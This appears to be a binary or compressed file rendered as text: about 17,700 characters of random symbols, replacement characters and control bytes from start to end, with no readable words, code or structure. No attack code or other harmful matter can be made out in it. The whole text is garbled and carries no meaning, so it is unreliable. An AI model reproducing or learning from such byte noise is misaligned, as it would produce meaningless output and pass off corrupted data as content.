��	j<�����s�h��ET�Z<j$Y�+Ȼ����k���#/"����;."�8��؈�ƭ�c\�a7�2\ʟ����sA�)R"ş�+R�:�u4K�SGĘ8�YI�n�e�d"���TNŌ��)���K3�n�L�-��܅ۈ����բ$�X�\u�w؉���_kVQ�����؊ ��ꢨp�70:������4EϺj�E�	X @T��A��1��8������������_���v��xc���Q:�;(|5�c+G�Y�٘��6���#���B�T��;��VV��X��Se�Y>a�?�����8���?0��JR�)$>���. �y���ie��n�gM���/Y%[�ǜo���X�'}��'���r���Xx����h؅����J��������8�b��\[fwŵ�����(�����(;��@�����(h�����Y�����? ���d�		�X�o�3�"���6�f�</# *6^��D����x��]����{���E�86^�������$����S��I�=����8����r�G��S|�K�@S �g�L�L�4K٘�_ȉ�X��3f�Ì#�q�7r(�P&�7�_���'��qN�9X�j'vboh8��H��x���Z�����Y���9�lV4���]ׅ�H^�6:$w�����a˟$�$���;��L��˟#I�6���<��H������Dׅ��v���+��(�*iWK������O7�(�k �������p�H7��\Tx����t%L�������F��U�@�+���v+J��C�wm�+ґ�ܢ�-R;�_�/���-�T&-m^>4�Th�{�_f�4�}fmS_g�H	����Pxi�dQsOPA�N�v��$œ�C� ܫ�k׽#]��u�"݈��$~�>�T.X��w��tp!��Ή�d� �y�M����T0� ��:M@8)2��S�� ˭�D����oׁ���&t?Ņ���j�z��e��tOwJ��l)��
�	����ꁱ���(wZȨ��nk�v�`7������Yh*j`�3��*��bq�|آ��>Pj�4�a4{��-,2��P��!�����O "r��0�Z�8LzBd�D�.P��.��%�.p/E�i���c<{ƴ{\�ǵ��  O��e�宫|�尋w E��%!�s�#$Ch)�(	���+��ψ1�T�#膑�!���㪱��(�o�0	���@��*�04ç�}>{�򂨓����.r�t�Q�(`��rG#��r˙͚(���mp���l��������Q�>�L�V�(��/u�΅$��y�*(Ø��g� (
h��b���������"!���Ĩt;"����%��l2�����Ƀ%PZ��F�ii���~q�({�/����$�N�=D:⤻��"<�X�%w�8n���@��l	�c�ƈ����V�S(�n�h��i�S��I1��@N2� �%(Zs ���ޅ�Ҵ�5~��-x#�ԇ���h�tgu�J����Yy���}�#U�)�|�SF�T��ː?��Z'�f��ҽު����@gҢ�FSn.F�B��V*�-F+�B�Z�"�4�m�Ȁh��َ�$=�&,&��,��;��ar�o(�����glM���
�����2�����R��XLH��+���Hw�����:���L��/	��؅�L�w��d��Ƞ�[XH�$��$M� *I�k���\��d������ɭ}�`�_���j�=x{��e���R���(��@�U�3Rp������Z+1��Y�t*I�z�~ ��hjY��j���D�3��*���4,�����ݍ�b��sn��l��*�C�:���������f醋N�;,�	<��N��()�}!�����}�����!�O4�]苒62\�,9�w�H������b(�wx��䠢�f�P�$��5��f��9 ��g����B�x��͵��g��%��@����`��e�Ή��=v;)��L�s�i��Oq��(n�Լ����:��}$o��}A��8-��a��L�-,�/�1��.���)�ņ&I���"�M��(8��B���	[�f�;��$뭣��ծe�`�D�	��A�ؼT��*v����ߑhĎ�0]��8�yh���$��� M!̨��+w��xˉ���E��B1I��`����<��Ŷ�8e�ƅ����u�1�#����4�>���9�� ��>��XYT4�lN�������������BP��������̢�ʙ�H�p���������8�T �ߺqf��z1����'pL����ˢ��1T聓��"�1�i#溏�C����K1��Tb�����L���;�E,�'�D������8�KN�����)�����ȋ�,H�l�F�ˣӱ�Zw�����0K��s�9ι]����	r`[0���ҋ*G<fN
B&�f���8���䏏{ˬҨ�#חqf�>�P��CX�����&̭�s������V̵��*�+9�	�Әl�qA:�7��߯���A��������ȾCݑT�QDA�xp"�t����l�c�kB^ZL��s,��X=]Ph;'��Jm��@�.܄��B��	�<ш�3��P�� ��Ebx�{�	�,	�c�'(�ȵH۸\��m�!w��l8C�����"p���l��,J?j0� �(�V��#�ft ����>8�g�Y�n�aL
̨�)���L7�
�\`��a&�M[�����TP{4��8$�] Cƛ��i���˖�������Q݋�9A-I�ZQ�T��</�e	�R�RC��������Z���Γ_���,jl5.�8	}P��x��k� �̊De	����Cίn���TE>1L�P�����ЋjSp�|���*{�\�Ma���|K�:��_o�piDw[���7�ȵ,xq,,��ɛy�V��_2�$we����	��������BJ�P-�)����+��J�#���""㵅�q�2��¸3�s=�Ȍ�H N�#L�(� �33����i�!�{1#?a���$���x�_д���8���NR.�x���c�
� U��X	E?�����.�J���@�]�N��c	��r:k�]2�`+� d"����
��|��h��q��a�v��(w����)%[�c��H� ��Y6|���
)
��2�9�����y�J��a�EX�!���	໏H��

�p��hLZY�H�����s����Ќ>?#��P-Nh�'��2��.�X ��.�.�z�KRM� ��@k���7��P.����SX�m�G;��.$A�$�g��]�O��J���;��0*�ȫ|� ��	���x�s�!�%r�ɛkɁ���A�`�e� �`&iy�y�w�c�o���b���	�	����P	� ��5��"��؋�R��ؘ������� ����p���͏ 
$���P��P����� B���2-3c-Z8M�H���4!0�Չ�A� P�^д_���(��`ɕ�CR���7j�Ȱ���2�����3��\��YH�D��y��d��(��3(��Q"%���Ȉ4�x+�y X�<��RO����@lD��#%�� ��и��f2o��q�w���X�� ��yŮ���"�c�w�-���� �ƌM!c�"�=� 
�$�����[;�}�ǉ�?���#2�
���k�.������S��p���$^ȴ_��&y$�0��"��#����z��H��{��;)2A)mx$o��P��L��y����g��)
������{�ERꐒ-K����G|���+_��Yĥ{ȇ�Ȉ�A;��O�;�y����01���Ȍ�}j6�Y��*q�"�s�*��"������pw�xD�(|̽�¿5�+�+�+�[�~d۷]�Ъ�M*ѣ�!G0*3����Z�꺮Ji��	�tH^��I2�?4���@CN�4��z�x��}��s�Eҍ4Q�oX��@����Q��a��\��p� J����E��0#1��� �R$�CD�q��ҋGĥl�  �(���p�xPި!�x�}�,��.-��-@�,�=-���
�@�p*$
�������B�t��u�(��d_!kAg콴��ct� в9�@�w�t1#G�,3�PM�K����{�F3*�<ԅ�0��*���؞t\�{�3������hD��m���D������d�����N�5-U���
��ϓy&��UR坁)
���4�lsf
���QĠ���Jok�h�� ��yE�m�'(!l�<��0����=���
=<��h�dtAdD�xd_��Mg�����������c��u�X}��8�բ���-��dP@����[(��2�7�4j���Q砍�ʴ��w<����ӊ@È�1��,	�X� ���
2�	��І�sI��Z#�~Y]����5l4� '�٪3�;%�{J���A�E:�B��!*dj;�p��S���5K��g��. �
a��˼y��W{�(��͠ۦ�2����&�iFD	��e��Ԟ�P�HF!�=���
�hL���mI[� 7Xu�&���H ���&#� ǰ`P�����H���XpH�*b��)	�Y�Gʓ�N��?�ȉZrw����CZ�39�m�	ᰉ�
)u�#��םu�������4�v%k��gJ�0{x�d��S۬�|+
��$/��r�6T3�Ba���e[Ģ �A�hK��j�;ڝK���7���qv�q	����p�"i(T߾��i*��m̱�
ʠ�ރ��n>;�[�*�U�#133�.�Y���J�;D��;\^�I#	����	����1$���K�k���� $�X��ↂ(?�D�JS��y��x�l�
p�w߀��Þ0=�x�y㙭Z�K�D�'[/iA�
x����aZ$�C����A�9�.H�|��z��j���7qʲ١����P�@g|L(|A��i���P�x�T�ET�fi�vb�ֈ@���MPP��؋���:�>�C�.�#�;���^P�Yx�8�m��8o�t��(�+�d�@C;��`���:6�:�@��%Y�Al�5+�A�SSS���P|��`�����l�1ϑu�t+���8�Bd�Z6h�Q�ͼaw ��4�����'z�"(�'���y�p̡(����/nA��A}�ev����CEf%v��x�"��|���Јȉ:&�s,�\���0���
w�:$���)��c3��^h#�yNcќ ݇�����g}��14i%�iI����ֺB.d�*1��ʤ�,
�3�S��ｖf��P	,E�첬��6�T�h�/=��2`��;U�-�^�0�@a� IZ�! <������	<��ً���Q	$.��	�@�w����M��mQA�pA!�[��#���Oب�33-G�����:�|�I�u�F��b������{��I�	��V�䷕�����x�J�)�M��cՉ��BF����r�J�P��SS�%�R��g��x�Ξ�	a��X&}��t�+P�^P�'������A|���_.H�|����xJ��~�Q�� %�	�'
��
V(�X_Am��MF��GԨG��	�鿅�Xi��[��������#<w��:F�\���w�2ӌ�Ќ�c������)���.%���p���h\nX	��	�@N?��d��r��B�$�p�F	�ӆ��}���ѭ��f,	�K�������	���
��y;��:JCt�_�0��1E�y���E;��#��]];��.zR1����_3�i�f{����
����8�{�T��i�����
g{��������Y�����@�\]pr\���\ˈ
Ќ��ͨ|w4uYxBI�w�AgK��r�lxc���k�_._�G���V�p��3$���m��P�Ӻ���P�����A����h�W^ea�%W0��j�ޱ������� ƈj� {g�����
���v��x��Ө١)�������m�O���Px狝������;nC��Dy����
���� ���D���/�,�9�b���������`�ZïR<�_:�c~�T0�oZ%��V4�c�p�5�~htS�p��J̾w��,�Y�@�� ������C)%�o�#vϋH��X��s~�<���$��.������ȏ<���l0�eRx�]^qk���� ��@��^.�@��S�����+����b_�@ي�,�܊ NjI��z�`x(ɄY���Ü�I�v�|׈�وM�ظ�	���,��5X�΁���ƅ�ЙҞ��ٔ��ڈ|\j��"	��|1�ځSt��9V��5�ʆ�!m����w��K�wʍ�l�	���q�����ύ4iwmۋ`���tK��wX9��B���R��Qk��(���Ɣ����y��!��k��Q���*�l�����E�l�����iҾ"����$xǊ�hnɍ�H�H�i���@�L᣺pi	��	������h ����<W)�-*=/ֆP�O���;�6
Y0����n�,[����O�]+v���qm������ C^n>����\j����{�#���]������ʜ�9�Ҷ�\֭�:������w`^wܦ������(������i���؉����Z��5���Ɋ�
I9P��<A�u�����Q�eђR�,uk��	���W ���,ҕ��,�$$���/��!����t�K��`�U�!�i@�[��<�0V��>�>e�I���i�I�N� �a��+��΍� WH����͉�Pj���	H�O(���,�b�4̀�<���z������ٽŸ�5��"�9�w���X�JXw�3ˊw���*l���^�Ȧ��(w;��.�����%������/6�	�ј(\*A���k��P���F�-�T0��M��
���Ӿ.)"b�j�6yH��x�ģ�����&��H���	���Lb$��E��;�8�|e��3N- X��c��P���5���'� p��Uuk��Ɉ����R���2#6\������������:@xx;����r�®ڇZ���P����m��È��<�����P���̨�WL*�Y)F�*���F�ު[�>܍��w��G��6��)��ب��D�X�`�J�YI��䪃�i��:.%ݘV�J����G�n�������1���@����$��6�
�ظ��l�Oq�����L������(� x�[�J�$�Aы�aq�n(�!��9Q�ʫ�Z�g����z+�؉����l�D��ṕ�p�'�M��p�f�
�j��XSH���
`��وT9�fרּ����9��ȶ�����~��0!S#$���w M�`���%w�R�>|wY	��	B !_5z='�Qی�[H���p���@��⸻y�1I��ϱ���SJ;�L�;��f~ʇ,h�k����+˕�b��x)���X�����;}�y0�ۚ�>0y�d���ڟc;�<���J��ϙa��	�et�AΤ��c�@ː��9�pY����*�����|�:����� ,}8b0��,�8�?��[p�؈ V�=$B�0��N
��yW�D�3���3y� ˤj�K����w��87HIw�$ƞy�L�����(�O�͓T�E�@�[���蓼J�����w��	=�b����/R�ȫލ��(	�Q(�$�U>�!���i��Y����)��������,4������ \���h������ɬ�k��Z��$?!�ɘ� ���i���G�>�}P�����p̌�`�H��K��1"�t��j���������^�û��K���Τe�ۓ�`���0���h��wt��RP��D�J��(���R8d�N�y��Ԉ����ކ�0��"�m�Ա]�I'�������ʫ/XA�&����m4n�)�������\)C-r	
�)v9/0+�(xԠ0����+M���`2�,����-	���bi��GԐ�O��q6̋�`M<W�K��
��[���T����cn	�`H�����i#4郺���nr��5	���Z�#�pI���YpO�t����	������è^N���+��w�.�R 	�	�l�n�ώHʟ2��D�Ie�Bu8��q�lNH��.���Z9F:�x0�YZĎ��t0�_��>��a�)
Z��Hԯ �BX�b>|�#[!�ⳢlȆ {V{ T�[�k�x+����QN�5���ݍH��D(O� ����̯{��,�p�$h�uK"8#�ț�C�`H�LJtD܉�K:����Ս�h���^(���H�}ͻ��(`��䊍XЍ�N��N_�N4��pw`=��B���<E�<�
��,�P���0��Q�h�fmV�8K�`�)�j����l�K!�K��S�F��ح�	��I�h_M��4�2�b ���x$���_f�D��ä	�$ɘ̗��%�
� l�w��t��[� �D}�AM�˭�Z�8�0��`�<O��ʯH�lJ��J��ȑ,�-�r�H�Lʤ�C��Ȧ��Ќ��@���eզ���u�P(���=��I��}������\Pmᅍ�B�aP,쎈�w½�ζE�(η�)����"$�����̏�U����e5Qe��8��D��%��1)�Ŕ��C�����&����K�(Kg�Z����Tê}ψ� CI�0Û�D�tO�yhFL@H��IY���`��-�-���!F�u	�= �Ԉv˵@_�<� F�0�HϬU ǐ�� DQ�������H���DN�dT�$�ɑ�J�ܐ�l
XI����ݜ�� �ќ�����~]�t���̇��k)͋��Ҙ��B��������w��O3m�z]� H�5݋�4-S�R}δ��PV��]۽8�q
E���)Ql����� OȢ��aX��Hc�G�����h��D,�d�����Y6@Ty8M��?�	��� �G�L��_2@���d	��)M�TK@�����J�(ǬqM���lH�X�ܘ�LJ�����:�H�l���I�:����t ��ˍ�I��.w�ɦpU�|���.6���Kj�	�����J��i^셍���HI혏Q�Na�� �ǈw�cȾ�Q����ʊ�TU$	��ѵ�O�n�1��K�Dɍ�ي���J���K�Ƀ�:ņ����o�L�ޝLXOpI�.�6����/�DOyH���L1��)3 �r�җ��a ��X��X��I�E/�D_�01PQ��>����T@^m��Hv ��<���!�$�6UH�RZ�L�ވ���L�`GlaZ��	�4	H <�㉱�����䣠���[��<���؛N-��i����ZȾ���U|wNUɵ�QW�K���lȱ�Q�tj�
&Z�ʱJ��Kl��T�\a��Ɇ,���^MT����H@0( -a��dHg���lX-��Xy���*��b	�j˜*�\�� ̮�A�ߡ2����to����]�>���~�4������H�Tɵ�K�Y�H��I��J�}m�X�l
����DH�D��D��F�G M��;>�=V�VB�t�����I��c͖^���mል�ƈ�΁[�<����τ,^<H�;�K�ы
�w#(��C�K��C⡗f����H��i��8��)�0���.�z�Qcv��O�jJ������̯��P-Ip���A�C�hϔD��Id�,y�{nW�M���o�.	��Y{�R|0���M��Ȋ��YD#=[�C�4��J���`�l<��Aʉ�ɣ��צ��Ñ�W	Fl�tT:��|�V�8�W��蓱^`�tʻ�
(�[����X�tK���0
.���=lk������	��5�K���ъ/H��w�̅O�Uք8N�鱰�IB
�m�:��mX)ކ�Tk���f�H"�o?�tE@G1�@LJ�Lx��ߓ]$a�H\_`�,��ڪj
 C("F��ȿ���M ���O1�Sg�hg�1� Gk�K�^����\�@����tpN�@��Dɤ�ʑ �W!DPGGt�;�x�W��3���0u(���t%���+�L+��
Ņ����K��Bn�O��K�<.jH�T��uآ�
���&l��KO��(d�Tj`�ɥ\��w���l��h�Q�o������/C�́dȯXO��)�G@�X�b�-��b<������|
��_Ob�f������G�s���Z��Z) ����	�O^�K��	�!!��O���\ɪد,�	�PJ��#D�H��=����=�c�\��I��P5k��_�������,���1�&.���L���˵X.��
�y��,�k����@�� cc��(�0��Ȕ�^)2K����&��Z���̡�-� ,���w������-�{�/D��@���̀��@�Vd�aC��ɒԕ��"��mޢ���!"�����`��<X�tI��I����;[9�_�h�����$J���R�O6	��S���$IT���Ľ�Wz�����h�&��Bό���c��B�ʁ�J��.ln.(�=H� !�Tb�\�jlқ�k���J���񸯈���zI˰�
�}�j0-�๵�Õb&����Ϭ#���Gr�*z���g��C%9�b�vaDmH��wI��v��-���Р2��� ���'{�Wb�q�L� �y�Z�����f߬-ď����F��Р�-��9t��H��A��H�����h���ȍݰ�X�E�>?*WeV*͸7P����I$x� ��� j�E^����Oy�[g�)c.�"Qj��љ�	}g/p��l[�|֊4#7Ɖ��˛�j��k0a����BmM�\`�d�9 +�G�՟���0˯,'{��X�Cn��A���I��Js����Bb\�'�	̩�w�FԱ�.����Z&̆�J O��Ȝ����K�Ӭ�TH�|-��Q��O� B�h�%��\N��ԉ�8:�����*G�2A7`�4����J���zj�=�+���������Z��l����,��THj�O�O�LJ��
��� {���p����i����p	�D��R�����\�	,��&���h��tj�KL�x�@̼�� q���d�H��*� �������h/R�Y���ˀưJGi���<b�wI4 �&���ȭ��s������F	��J�DI��J���	����h^�L�h�N�zɦ��z��t�X��HhA����rգ�r,K?�PK58��.���.�{M��1�2NS�Y�vq�U���ЯT��
�e�Ͻ %i<�w����5MV�������H=��$�C~�3�Ȉ�@������#N�O��� ���ˈ��Lq�JC���� �[Ւ��*Htozm�����u{`��)� ����5*q|�)��r<Q�w!Z*w>m�8��\���S���q�H?���،�W?��@�(��σt��ډ��6jh-+#���?�R��L��jW�Ȼ�( �B���"t#���1�~u���iK������mC��vt�������C7��e�9o 5���!Y,�K0,`��X�,u0��)�싈�#�|gy��Xi�^X�H��p���������H���(I+����ذ	��1���(�	���j(.9�<:	���>��J��P�w�&y9��Ū��Z�B�*�A�!���q�&�P���
j 92�#(���ۤ��BA<���
*�F���=^ro�v��+�RG�r��`��� `E8�� m����	����i���XI(��i��u��,yN�f�������9�>�^ J	��!���P���Q�վQ�d�H�"s�3��qO��v9ϴ� Ќ�����w��XZ�I�� �?��x V�i��D�]齜�� ��2��RHw+��I��p�L�B�YL6�!�h��0�	�������L�
�(l��97�}�å>n"�.�'�ZP
l<>
J���2�*��-������%:�B-J��\(��lP�"-*㤢R蓢���8I�QJ����Y��P騜|������� ��%M�.i|��g�=<M���7C�)����R�#�Uu�|X͗��e��	�2CJ�dhP�S���ؼ���D����.���� ��m}�V��bYO����(��)�w���*��V.ht�2������;�(�ꃣ)���X�x��Pnk��N�����s�HX��1N/>�8��L�.��,��
��Z)�!���«b�i���
ŠX���͠�9R"~�e	Њ�j�;>�΂�(���������I�|��P�*�����:X��-��`��0Iن�
��)�V��.i�^p���@��K��X)��h�a`�ϳV�O:�����c�RZ�8��t锒��1HL��vƋ�w�	Il��,��!N�"9ҽi�� MK�j	�Z�� M�$�:�팍���㼫�u����jr���蹉����l�f1Μ�A�'�ԋ�����/ L��1�Į����*���)1�ƭx��i�!)�������Ll	�P��[z��J��)��v̠�Y%�P���\�JlH�����i(��d��҉Ol�Lu˔�`��{��|�ɤ`�1�~���ޖ���V<�lЈd�� �v�ƀ�0�2R�
��w1��~@ϒ����8]#�w_�(���D�R{�Hġ8�(n�qs־j`��1@��p�Mx�K ��j"$��ᰬ�������|�p�õ�*�\L�����Q��������,�V�~t�Ē��� ������7�=-�E��9�������7\�;��6-ɾ>�!e���܆�h��B�Y}H��Ȅ���Uj��kM�H�y�vYM�T蝋��%�؍���������H�i�7q]g�ۥ���S���w��g�-�w�L�v��(��O�n�������a���!�m�����ЉB�c�$�/���֍�,dʡ��~�M�ު��Q������"�[8�ʦ�ȫ�Uc�qă5L��с��Q�����I��A����)���F��報P���E*(!�̓e��=�u郩�$^����Sل�
6�����T�ˉd�ߎvO�Z��%耿0ˑw���5b�^���vy���(r���iVB�k��������x�_1^}�Yw�⯡р���1����í��x���Z(H�d۴�a���.;Y��$���Kơ�':����I6�)��D��[	tv	�KĄ��R�����DI�$I��ld�pCN(�u����x<��1���͒hH�m!B��,J"Y싨���Z$�m�{[j�����9���1��0�\Ӣi���.)FG����� ����va�U��m�=��]�Lb�W����(<���c�g�f�so��w�Ӭ(�����(j�kj��Ҧ/�����OJ%E���hϑٖʴ^��$(tm��լ�����h^�t��M@�'��n~-��Ф�X�$��"�����+���e�����z�����E%1��Jz�-�x�]'��%D��؅��L[T��h0��J�>��A���<Ty�����T(���6�J4���Ȍ�I���ʨ��i�����H���,�,��v	�j'4I�d��d�n��k��/�V�e�+��Ȝn�w�X���@i�b�� m�.M�:�P���h�N�!ŏ�/xh�\���ʢJ�O����4E#¤ML%$Fe����*�,I��	�����JZᓀ@M�(�P��뎮���J���p��8I��v)𺨋���&��H���::��:n����C"'��

�Nm<
�ǣ lȌ�H	n̤ު�����(�tj�E���T
���#��*v*�vI�>�C~��ȅ�(�nH�
ɜB�������ب�ʫ잊�(I��E�w-i�89�fH[�H�������(�i��8��i�_�S��~����������� �Ph(Q�ϋ�i��ȏ�D!l˶�j$�S� ����ވH%�N��4�L��'��J>iQ@���@4 48f���cJr���h���@�yD������(遅N��z�Xo2��:I��ʒ���T��P�Z�����
��F�̦	�@�����h�Jq�h�� YB��?n�\�։��9�"F>$(Tڅ`(u|
�n���Ba�ؿ�(���)�w����^)�vI�`��5��;ْ4��
a����t�R ��h����َT��˛f��BP<��zY�h(�.K�$Ԟ�QFM!(ȋ樵�dh���z��pK��,��ȏ�hS�HT�Z#�n���Hy�ǈ�-�����<੠�c*��H���$Ы0�t����lή,"�����N�NI�	ڒ>n���yjʤ>��>(�L⎢$,�0:�il� �Ȇz̤�O*n�Kj�*���E�� �
�Rn\zv>��h�sj�w��B�2��2��t��(��醬i���\,�^�,�{'�����4���	몏�en#��)����#\�}�i��B�
B� / %���I�D!F��V+Ԝ'@�Fհ��j��������;��$$v�*���;+
�[<�ވh�-�3�����>	ϧj�J&�
����#�J�#�h��\Hodjh���\�̮����\菄yC�y�t�h��YE� �Vl�聨<��c�YjH�\�Bj�֩��\�f��� �*�wV
�w��0�1��1,�T�2 	�(��	�oȏ��ލ�v�ݸ�#�������r�-�h�W��Vh��Ɍt�'�菾(mf� H�� 脚���z����������(�i:��"�j\"������t��ڨ�꩞�ȋ�{�,��Ҟ�A�8&��NZ����h��*%��.ف���ꩮ�[�{'�����$v:i����Jܗʬ�}��{�ý��,���>�sTj�������H��
�b�D��
��Z
�Ҫ������w�%vTJ�^*�� ��k�큂	)tg��ꂭ˞L��i��ܜ�)��+� �����KC\v鍬i�Ћ{�B]��e��̀���"m�9�1N(�hH�LK���IbDx�����@�Z���֒�� p�^������*��{����茼����h���E�l��N�^�����̊�����ᩪid/��쪖Jb��2�i`��-^�@
�]=q�(�@��P�+��r�k�h��J�n���܊��)�^
���Fv�
��vwb.����r*����O���i���H��������>��8I���M�h��-���բ�V ���+��>��㸡�18��
bӘd��>�'�[�폰����;�"b������Ț��?�(Y넯���ݖ[+2�+����-��|x�R�ٺ�v���������GdkV���Nc�ؒ��-~�ଞJ����p��]
qV��� u �	*%�"��@��"z�(���`̦ ���H�`
����Ī����w�	����K(��N���k��i�Jq�nݼ�Q]'J,�>ط͏�h��h�R�����ɨb.�����80�vI� ��
B�J��Drـ������� �,ϼ��zʒ�Ɋ���E|���L�6��7c��Ų�2ܒ��ȇ�*����6ɬ���,ɔ8i�7��y��6i��.�)� �D� 9��zh0*����Y�v)�z��q�Խ���N�V�8A��J���������(C�@�v������*�zr�w�	�������T����|��8���k\��-i�6����6)��H���ȴ����)��胢�ZpQ<�3�N������ ´Bm�L�r���((��rht8�
��KzK ��&^钦Ȕ$�֍q'�͔H �"��q1��2���4i�_) ���ͭ(:��8	������ a��� 9����Q�,.�,� 4)��̪�ZXJ�
�N~*�!��γ��.����f��ǒZʭ����n���G�K��*w�M���8��wb���]vI�ވ�L_���cz�Փ��#a),Y���(����v	��i��=�Bw��=-�d� +�t&I^˶���hK���@�F���"B�e��sB�NI����1�H�.�Z�@4���{}t�/	.S��Ϡ[m��չ
4!�̧����0�!SZ]۪|X�l��/c�?�}���匹1�o�Vۅ�,�<�0j���ȅ�*�,%�\蠛��-���������(����lJ�mgQw	`�����󞐅٠H�Ϛ�����OS��B#�ّA�RhJ[��b��Μ�i��3Ǫ̏�*�W4�N��8M=�� �ϛΉ�54x����17=�V(�?��t'��t��^	1#s��m95	4��زMI' ����k��h[ќ��u��Q��1��L����p��!G[��";������۟��}��F{j�[ D�$	(�J�bIMz*q��P�0ﴚ��,�� �%�"��t�ݢ���n�n�QN�\>�w��ي�S/���k�n}1վ*�"����s��v�6\��ҋ�Vm��`ȜȎ�W�|-���(�3�л�b/J͛�o���QK!J�/�*�^��ph��\��(ɶକز�ZI/ג��������!9�l��L�5��GgT'������u��,�6!soM^s�G;i�pD��P�/�"�'Βj�M�u�4�JU7��>������	���
ɂQ$�P��T�ϋ�t[xJ<�%U(�Ek(<��L�w��8e.E�w��p�oH���Q��K�wVຫ�(��ބ��R<�k,�[���>9W6��娼��-���k�
�w���ʜ��
}uϏ���섵�9jM�����:lA��6�;�N�����n{7�+H��\V7����|��˼�8eR-�Q�\��� g�P:����<�k^�G��S2�X^��o�������%0jP8���%���Z��O���ZW�������pϋ��t�˽]������?��Q�+�Q,�w���o��w�������� V��VpE�S�/j��������j���[л�ϫ�(	���Y+ϋ	\Y����ȈQ ���2;�̴h����H[�� 8͈��Ȋ��H�#�*�a�<�kd��Zm����ӣT��ղ\�C�mjߝ�lC��ܨ�����-��.�b��wp���.�	R�� �b���: �H�S�<�(K�&Ż�H��Ⱦ5������6��m�F�jղ��=�&}$�S��E;w���w�tɛ(�������h�w�ߔ��~�)4Z|ҥҞ�����W����Wn�*��	�5�V�Xп�����ѻZ؉t9���{Ǌ�	L��[\.lȞ�_l����ؓ�ǋ�=���܊�(H�����WA���ɯ�G�<T�Z���]��*Սp�J�1|���wĺ���R�'E�S�x�(N�����?U~H9��'>r"�:E��=�c��;'˃z�j�p�ɚ�3�L�k�nLmc��4��aB��Y���w����[�脊��Ŏ�n؅�߁d�
��ɲ�I68L3;T�+[3^�W�����ch�f�*��3����t*'���@�i���&,jұ��φm��Z\�;�!���ȡ��b�؂����ꏴ�
�%���0�Y8Y�'����N��l{�E�ݛO�f��$uˏ�x�숊�4���#ʦ��K���c)���L�ڂ������̰���[L��-_0��3Ŋ�������}��)-�Cؑ�ܥ�� �LY�w�\z���#����^eϥm��r;�R9��fRH��9��%�����{����������5	��8�F�|,�n��Q�p�<0yuk�S�� ����}A��WA:
��+�����(L��Ql���ǈ���ء�����Y���{��$h�d[�q���R|������X���I����X����ܝv��p)�� Ȥ G�b���/���4uK��
�Ω����)�JE���ͤ�4�P���b$��:���艀�e�6w���+���wZ�h�:�_1~���Z&]i�����As��)�[j`���PМ�h�`Ө�X�����T��������L�����	Z���$ϓ��՚��LA �������D���T���(߼��n����$�������$��[n�B��Eȏ�ɛ��Pj�����^ȏ��膖0��׃SPB��)��Ʌ��](n������{�HA���=��ܜ�l]��}���`�n��N �A���\BH�YڥwZA�3[K��?�+�=ܹn�'ŏ*����� �] ���� �Sm�A�V��f�F��>V\˔�U���z&���|
��T�!�r��j !U���a��.	0vk�P���;,��p!�����lh��������D��H�(��*�q�[�I�^���� ���~��Χ(K�tz�� ^��M�Gn�w8��`D���?L��Q��
s"�02ꔘ#Ԉ�1J�J̫q���Y`2�&�c��ᩕ�I�5<�w�[S|������ҥX�2���RMf��rφ昝1�7?���b��F�I��	��2�pRH���5��0K ����$z�϶D�b\/쌣�a>�V+�A��Ê҄-�ā�[�� �C)���@���L�%X	��l#�S�
��"��ꦣ�L��X���<�XC_Pq ��)�z�;O�����bE�������T 8��ԭ�6�:X(��xBX��f6mՀ	����d ��4��Wk�9)|ZAcYw���2�ֿ�	��(,,w˳�M���,	T}FN�B����1/����e�O�s�ە�Ȝ0 �X�\�/`а��NV+�l��w�Ԏ���h��;ZD����CI������*����>
��
����ݠ����{��/�EL�3�<��M�K��
�芛`h��r\D��
��(�qW�aޑR擰E
C̒ͺX�]������HW3���`��*�wXH�u[��/����}�c���x���wۋy����]ȋ$~��]���ɛܗ	?�k���鴗��H~��9�`��^8��`����&,����*��ڼ�
�Խ�����h�h������`����m���+��H���ȶ9�©��(�8��i&ށ��8��h�'Oʡأn���������������x��؉��>H��x�ݘ��(��h����]� � i���"���M�x�&��6������B�������[�F-�B{�*>�v��-��j�����8�n��w�-8���[[�uM������܊��c���O�T����������T~�[�|�}X�Q���ڵ}H��)�*��^��ګ�^`�]n�P޸����|k�ط�I����	��p��h�(�����܈��8�Ź�&>����xіh��Xʡ(��K�ٹ����}��h�X�}���+�I��8��<�w8��� �������n��Ͽ"��̘�8�p� �
��`���1>��8�
��>��a���}�W8�mzw����z��ԁ��p�-�L`�7 �w����4p�x�	_����؈9��nN�[�߯(�������:�������
�ؽ�h ��-�ܼ:��SX���[طp@��ά|��<)� 	�Z����əľ���8�'XȈȏ������8�|���Qљ��I���q롸��������c��XwX��:��aW�_?�z��|�1m0�8��ag���1�������u���곓���ݦw���ϋ�ȁ0@��w�ԁ�ŏ��Ș�Q���0�:{�*��>�h����wH�^؈���������
�[xϮ����VxRz�kk��B�f8����ҙ�m�7K�{����Z�חɟ�x��º�����铵�����o��wH��(�ŉ�`�21��x�(�����q뷾��%*���a/�������ΐ�H�]a�p�ݸ�w8�g��!�k����wH���"	�~H�3��a�`]�y�>�ہ���w(��8��v���r�" ��؞��#w�)s�(���:˴V]���Θ�*�f�%����������p�A�;+�`�R{�:p����Rj+���d�d˼�ۼ^���'O��9�|+��8ʩ{ޒh�2�ݫ����ޜ����������x��.�P��8����Ә��� w�/����wH/C��x�*�i�#M����G _Q���S!��8�<��R���������~�����*�=g1P~=yw=E̋8�`�����������"�A~��#:{�����9�N��]h�T��mH�^�������Z0�
������9��Z��k�T��|������Y�Ƌ�1�
�+�����Z���M��K�[������ũx�%������3.�I��x�؈w����悍����߉w������wXѠR59�������N�G 󐄋����݈���<{�7���3��.�_��s<@ �1 ���*�=�$w��!=y��'BH%҅ѓ�4�t)������#���)naj���b4�?��������Y�j������.���:�9���X��ԣ����1��鹆�
��~���S�����ݼq�'�z�嚈�.�����¬���T�ƨ�� K2��;�ń��=���؎�(��������ظ���2э�����/��5�^���:؎Kq�*mƹ,��!�ٍzs �x�}�B|��tc!�_<(���"1��@ �iB'�w=R�RH͑I�؅yх�83�����&�D��u��9�)���J�A��r��ɦ���L����M�o�?��	TH�
�KT�0fȉ}؇���H%�O���s��ˉ� ��rL�i�^���Nt$�˂���'?��x��Փ���n�;�ߛܓ
��;��8�+5�9��(�]�������i42�����Ĩ��u�{�5�q�r:8��CѢ*������x��q�_a6g��)�]Wa�R��B"����$w����h <�C=H�4C� "2�	R��3=E��>�I������"`�r����0�:��v���Ɂ偨oz���m؅���m��T(��ɉ����h�ǩ�������kXr������{�{м�?Re��"5��Z%��}X��9�:�3�z�� �4��\%=�x��G��^��]3H��K<.����̨�D�ӈ��h��5��m�6�R�%X���b5�������h�*A���G#�Y�]u� �8�b S�w���������Y��C�^��C>$�4C%�Tx������R���
